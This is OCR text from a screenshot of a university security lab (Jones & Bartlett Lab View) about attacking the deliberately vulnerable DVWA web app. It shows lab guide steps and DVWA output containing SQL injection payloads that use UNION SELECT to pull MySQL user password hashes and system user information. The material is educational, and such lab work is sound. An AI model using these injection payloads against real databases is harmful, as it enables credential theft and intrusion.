 Login - University of Dallas
Products | Jones & Bartlett
Jones & Bartlett Learning N
Jones & Bartlett
Lab View
https://jbl-lti.hatsize.com/labview/?e=833208
ABP
S
Attacking a Vulnerable Web Application and Database
Keyboard
System
LAB GUIDE
Part 1: Connect to the DVWA
Part 2: Conduct an XSS attack
Part 3: Conduct a SQL Injection Attack
Part 4: Retrieve the yourname_S2.txt File
5. Section 3: Lab Challenge and Analysis
Part 3: Conduct a SQL Injection Attack
16. Make a screen capture showing the user information
and paste it into your Lab Report file.
17. In the User ID box, submit a' UNION ALL SELECT
user, password FROM mysql.user;# priv;#
' to return a hash for the user to the backend
database.
18. Make a screen capture showing the hash information
and paste it into your Lab Report file.
19. In your Lab Report file, briefly describe the purpose of
hashing in a database.
20. In the User ID box, submit a' UNION SELECT
http://172.30.0.13/DVWA/vulnerabilitie
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT system_user(), User();#
First name: Tyler
Surname: Baywolf
ID: a' UNION ALL SELECT system_user(), User();#
First name: root@localhost
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Fz
DVWA
2:34 PM
2/22/2020
1
Type here to search
4:34 PM
2/22/2020